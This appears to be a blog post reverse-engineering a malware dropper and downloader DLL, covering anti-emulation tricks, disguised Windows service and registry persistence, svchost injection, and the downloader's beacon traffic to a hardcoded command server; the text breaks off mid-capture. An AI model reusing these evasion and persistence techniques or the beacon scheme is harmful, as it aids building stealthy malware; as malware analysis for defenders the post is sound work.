# **Disclosure of another 0day malware - Initial Dropper and Downloader (Part 1)**

**malware-reversing.com**[/2012/12/3-disclosure-of-another-0day-malware.html](http://www.malware-reversing.com/2012/12/3-disclosure-of-another-0day-malware.html)



#### [R136a1](https://www.blogger.com/profile/07912616682352437666) [December 15, 2012](https://www.malware-reversing.com/2012/12/3-disclosure-of-another-0day-malware.html) [No comments](https://www.malware-reversing.com/2012/12/3-disclosure-of-another-0day-malware.html#comment-form)

In this series I have analyzed an interesting malware that combines various techniques I haven't seen before. Part 1 of this series deals with the initial Dropper and the Downloader which both come in the form of a Dynamic Link Library (.dll). The initial Dropper drops and executes the Downloader (netids.dll). Part 2 deals with the downloaded file, which is just another Dropper (msmvs.exe). This Dropper drops a .dll (conhost.dll) which in turn drops the final Payload (also .dll). Part 3 deals with the final Payload (netui.dll). Note: Due to lack of time (and interest), I haven't completely analyzed the final Payload.



Figure 1: Overview of the malware componentsI don't know how the initial Dropper will be delievered to the victim, because a .dll in some way has to be loaded (Export function call, rundll32.exe, ...). Some reports on ThreatExpert indicate that the Dropper is executed with the help of an exploit (Adobe Acrobat, Microsoft Word):

<http://threatexpert.com/reports.aspx?find=netids.dll&x=10&y=12>(Note: Sometimes Threatexpert doesn't work)

Maybe the malware is used for a targeted attack in a spearfishing campaign. I also have found a Symantec report from 2011 mentioning some behaviours of the .dll, but it seems the one I have analyzed is a newer version of the malware family:

[http://www.symantec.com/security\\_response/writeup.jsp?docid=2011-090714-2907-99&tabid=3](http://www.symantec.com/security_response/writeup.jsp?docid=2011-090714-2907-99&tabid=3)

# **What makes this malware interesting:**

- It makes use of an unknown (AV) Anti-Emulation technique
- Contains Anti-Debugging and Anti-Reversing techniques
- Suspicious strings and the payloads are encrypted
- Suspicious Windows API functions are dynamically resolved
- Downloader and final Payload are (also) implemented as a Windows Service
- Uses multiple encryption techniques (e.g. RC5/6)
- Uses the "Common Gateway Interface" (cgi) for data transfers
- Supports Unicode encoding

The malware was coded in C/C++ programming language with inline Assembly, is written very well, uses several "advanced" encryption schemes (compared to the usual suspects) and the hardcoded IP addresses to the Servers leads, among others, to hosting providers in Panama (see Appendixes for whois information).

Because the malware is designed to look as legit as possible, the detection rates at time of this writing (2 months ago) are very low. The Dropper is detected by only 2/43 AV engines and the Downloader by only 4/43:

# **(Initial) Dropper**

Sample: sample.dll Size: 41.472 Bytes Timestamp: 19.07.2012 10:15:53 MD5: D4E99548832B6999F00E8D223C6FABBD [https://www.virustotal.com/file/d5debe5d88e76a409b9bc3f69a02a7497d333934d66f6aaa30eb22e45b](https://www.virustotal.com/file/d5debe5d88e76a409b9bc3f69a02a7497d333934d66f6aaa30eb22e45b81a9ab/analysis/) 81a9ab/analysis/

# **Downloader**

Sample: netids.dll Size: 11.776 Bytes Timestamp: 17.05.2012 08:24:42 MD5: CCAB60D3B6AA5FA0C23A5AE59EABCF54 [https://www.virustotal.com/file/4a9efdfa479c8092fefee182eb7d285de23340e29e6966f1a7302a765037](https://www.virustotal.com/file/4a9efdfa479c8092fefee182eb7d285de23340e29e6966f1a7302a76503799a2/analysis/) 99a2/analysis/#### **The Initial Dropper**

So let's start to examine the initial Dropper. A view with a Hexeditor shows the Rich Header, so a Microsoft Compiler was used to build the .dll. We also see a lot of C++ runtime strings and messages which show the file was coded in C/C++. Thereafter we see the Import Table with some interesting API functions, e.g. for creating a Windows Service (OpenSCManager, CreateService, ...). There follows the export information with only one function ("Start"). At last we can see some Unicode strings which are later used for Service creation:

Network Identification Service ntsvcs software\microsoft\windowsnt\currentversion\svchost ServiceDllUnloadOnStop **ServiceDII** parameters system\currentcontrolset\services\Network Identification Service CoInitializeSecurityParam software\microsoft\windows nt\currentversion\svchost\ntsvcs Service for network identification control data\svchost.exe -k ntsvcs

After viewing the hexadecimal output we open our Resource-Editor and see the only resource is "B" -> "284". The resource's size is 11.776 Bytes and looks like random data.

Let's start to do a further analysis and take a look into the code of this malware. We open up IDA Pro, load the .dll and land in the DllMain routine. If we take a look at the "Exports" we see, beside the DllEntryPoint function (which every Dll has, because of the needed Entrypoint), the only exported function is "Start". But before we examine this routine, let's take a quick look at the "Functions". We see a lot of C++ runtime functions, a few Windows API functions and two functions which look like Entrypoints (DllEntrypoint, DllMain). What is the real Entrypoint?

A .dll build with a Microsoft C++ compiler and the C/c++ run-time library looks like it has 2 "Entrypoints". The function \_DllMainCRTStartup (in IDA Pro named DllEntrypoint) does some internal [runtime stuff and calls DllMain \(http://msdn.microsoft.com/en](http://msdn.microsoft.com/en-us/library/aa295784%28v=vs.60%29.aspx)us/library/aa295784%28v=vs.60%29.aspx). So we can skip the DllEntrypoint function and take a look into DllMain (what IDA Pro showed us on beginning). The only interesting operation in DllMain is the

storage of the handle to the DLL module in a global variable for later use. Now let's take a look into the Start() function.

At the beginning two MMX instructions (movd, pslld) are executed to throw out AntiVirus Emulators:

mov [ebp+var\_20], 54AF97E1h movd mm0, [ebp+var\_20] pslld mm0, 2 movd [ebp+var\_20], mm0|               | mov<br>mov<br>mou<br>mou<br>mou<br>mov<br>movd<br>pslld<br>movd<br>imp | [ebp+var 9], 14h<br>[ebp+var 8], 36h<br>[ebp+var 7], 28h<br>[ebp+var 6], 9Eh<br>[ebp+var 5], 8Ah<br>[ebp+var 20], 54AF97E1h<br>mm0, [ebp+var 20]<br>mn0, 2<br>[ebp+var 20], mm0<br>short loc 10001704 |
|---------------|------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|               | or<br>imp.                                                             | eax, OFFFFFFFFh<br>loc 10001856                                                                                                                                                                       |
| loc 10001704: | lea<br>push<br>push                                                    | : CODE XREF: Start+4ATi<br>eax, [ebp+var TmpBuffer]<br>eax<br>Й                                                                                                                                       |

Figure 2: Anti Emulation code

An exception, which occurs if this instructions aren't handled correctly is catched by the malware and the .dll exits without doing anything. Next, a function is called which decrypts a bunch of strings, .dll names and function names in the .data section which are then used for subsequent operations:

{0B115951-84FD-43E7-A2D8-F3C4D36F4BEA} SOFTWARE\Microsoft\Windows\CurrentVersion\ShellServiceObjectDelayLoad **ThreadingModel** Apartment Software\Classes\CLSID\%s\InProcServer32 **NetIDS** \mscsv.tmp \netids.dll \els.dll kernel32.dll **GetProcessHeap** GetSystemDirectoryA lstrcatA **CreateFileA** GetSystemTime SystemTimeToFileTime **GetFileTime** CloseHandle **FindResourceA LoadResource LockResource SizeofResource GetFileAttributesA** MoveFileExA **WriteFile SetFileTime** ADVAPI32.dll RegCreateKeyA RegSetValueExA**RegCloseKey** RegOpenKeyA MSVCRT.dll sprintf shell32.dll SHGetFolderPathA RUNDLL32.EXE "%s",Init1.Software\Microsoft\Windows\CurrentVersion\Run

With the help of LoadLibrary() and GetProcAddress() some of the decrypted API functions then get dynamically resolved. Thereafter the malware gets the OS version (MajorVersion, MinorVersion) and stores it for the installation part. Then the resource section is loaded into memory and decrypted with the same decryption routine as before. Now we can see the resource section is another PE file (the Downloader). There follows the installation of the decrypted PE file.



Figure 3: Overview of the Initial Dropper

The installation part first looks for the file time of "els.dll" (Windows Event Viewer Snapin) which resides in Windows's system folder (Windows XP SP3) and stores it. If the file "els.dll" isn't found, the malware acquires the system time and converts it to file time format (SystemTimeToFileTime()). Thereafter it checks on which Windows OS version it is executed and acts accordingly:

# **Windows prior to Vista (e.g. Windows XP)**

The decrypted file from resource section (Downloader) is written to system directory as "netids.dll". Then the file's time is set to one of the above received times. To ensure startup persistency on the system the malware creates the Windows Service "Network Identification Service" (Description: "Service for network identification control data") with binary path "C:\WINDOWS\system32\svchost.exe -k ntsvcs". Then it registers the Windows Service "ntsvcs" in the Service Control Manager (SCM) database by creating the following registry keys:HKEY\_LOCAL\_MACHINE\software\microsoft\windows nt\currentversion\svchost\ntsvcs |-> CoInitializeSecurityParam = 0x00000001

HKEY\_LOCAL\_MACHINE\system\currentcontrolset\services\Network Identification Service |-> parameters Value: ServiceDll = C:\WINDOWS\system32\netids.dll Value: ServiceDllUnloadOnStop = 0x00000001

HKEY\_LOCAL\_MACHINE\software\microsoft\windows nt\currentversion\svchost\ntsvcs Value: ntsvcs = Network Identification Service

This way the malware looks like a legit application and it kills two birds with one stone. By indirectly injecting the dll into SvcHost the binary path of the Windows Service "Network Identification Service" just shows "C:\WINDOWS\system32\svchost.exe -k ntsvcs", nothing that looks suspicious at first. And by using the svchost.exe process for sending all the network traffic, it doesn't look suspicious at first as well, because svchost.exe normally produces network traffic. Also svchost.exe is often a trusted process in desktop firewall rules so it should bypass most of them. If for some reason the above registry creations are failing, the malware creates a COM object and registers it in the shell:

HKEY\_LOCAL\_MACHINE\SOFTWARE\Classes\CLSID\{0B115951-84FD-43E7-A2D8-F3C4D36F4BEA}

|-> InProcServer32 = C:\WINDOWS\system32\netids.dll

Value: ThreadingModel = Apartment

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\ShellServiceObjectDelayLoad Value: NetIDS = {0B115951-84FD-43E7-A2D8-F3C4D36F4BEA}

Chosing this way, the malware is started by Explorer.exe on Windows startup, because Explorer.exe is the shell for Windows.

# **Windows Vista and above (e.g. Windows 7)**

The file's installation folder is get with help of SHGetFolderPath() function (CSIDL\_FLAG\_CREATE + CSIDL\_LOCAL\_APPDATA). Into this hidden folder (C:\Documents and Settings\<User>\Local Settings\Application Data) the file "netids.dll" is written and then the following registry key is created to ensure startup persistency when the user logs in:

HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run Value: NetIDS = RUNDLL32.EXE "C:\Documents and Settings\<User>\Local Settings\Application Data\netids.dll", Init1

That's the whole functionality of the Dropper, so let's move on to the Downloader.

# **The Downloader (netids.dll)**

According to which startup/installation method is used, the Downloader starts in different ways. We can summarize the "Explorer.exe" and "Windows Vista and above" startup routines into one description, because the exported function "Init1" which is called on "Windows Vista and above" startup method just waits for completion of DllMain() function (WaitForSingleObject()).So we have the first startup routine which is the calling of DllMain() ("Explorer.exe" + "Windows Vista and above") and the other (Windows Service) which is calling ServiceMain(). What both have in common is the creation of a main Thread with all the Downloader's functionality, but let's see...

# **DllMain() startup method**

This method decrypts strings, function names and .dll names as we saw in the initial Dropper for subsequent use. The decryption routine is different than the one used in the initial Dropper. With the decrypted function and .dll names the malware then resolves some API function addresses and uses it to create the main Thread.

# **ServiceMain() startup method**

Starts with the registration of the Service Control Handler (RegisterServiceCtrlHandlerEx()). The Service Control Handler handles SERVICE\_CONTROL\_STOP, SERVICE\_CONTROL\_INTERROGATE and SERVICE\_CONTROL\_SHUTDOWN control codes and sets the appropriate elements of SERVICE\_STATUS structure (SetServiceStatus()). Then it also creates the main Thread and executes it.

# **Main Thread**

The main Thread first calls the same Anti Emulation technique as the initial Dropper. Thereafter a bunch of API function addresses are resolved with help of LoadLibrary() and GetProcAddress(). To decrypt additional data the decryption function is called another time. Now the malware gets the Volume Serial Number, the Computer Name, the OS Version (Major, Minor) and stores it in a string of the following format for later use:

<ComputerName><VolumeSerialNumber>-<OSMajorVersion>\_<OSMinorVersion>

Next, a sub-Thread is created which handles the main tasks of the malware (see below). There follows the sending of an initialization message to the Server with content "T0s=" (Base64 encoded "OK" string) in the following format:

POST /~wong/cgi-bin/brvc.cgi?<ComputerName><VolumeSerialNumber>- <OSMajorVersion>\_<OSMinorVersion>

The "brvc.cgi" script/program is used for processing status messages (as we will see also later). If for some reason the sending of the initialization message failed, the main Thread sleeps for 5 minutes and then tries again to send the message. As you can see, the message is send with HTTP POST request method and is Base64 encrypted with the help of CryptBinaryToString() function. For network communication the Downloader uses the "Common Gateway Interface"

[\(https://en.wikipedia.org/wiki/Common\\_Gateway\\_Interface](https://en.wikipedia.org/wiki/Common_Gateway_Interface)). With the Common Gateway Interface a client (normally a browser, in our case the malware) can send data as part of the HTTP request (POST/GET method) that gets processed on the Server with help of a program/script. This program/script is executed on the Server by the HTTP daemon (httpd) and can be coded in any language (C, Perl, Python, ...) as long as it is able read from the standard input, write to the standard output and has access to environment variables.

That's all the functionality of the main Thread, let's continue with the sub-Thread.

#### **Sub-Thread**At first it checks if a network conection is available (InternetGetConnectedState()). If this is the case it connects to the Server 200.106.145.122 (InternetOpen() + InternetConnect()) with User-Agent "MSIE 8.0".



Figure 4: Malware's network traffic to the Server and back

In the following paragraph I will examine the HTTP network session between the Downloader and the Server that I have captured with Wireshark during the first dynamic analysis:

#### **Contacting 200.106.145.122:**

GET /~wong/cgi-bin/sptr.cgi?<ComputerName><VolumeSerialNumber>- <OSMajorVersion>\_<OSMinorVersion> User-Agent: MSIE 8.0 Source Port: 1027

#### **-> HTTP 200 OK**

#### **Contacting 200.106.145.122:**

GET /~wong/cgi-bin/sptr.cgi?<ComputerName><VolumeSerialNumber>- <OSMajorVersion>\_<OSMinorVersion> User-Agent: MSIE 8.0 Source Port: 1028

#### **-> HTTP 200 OK**

#### **Contacting 200.106.145.122:**

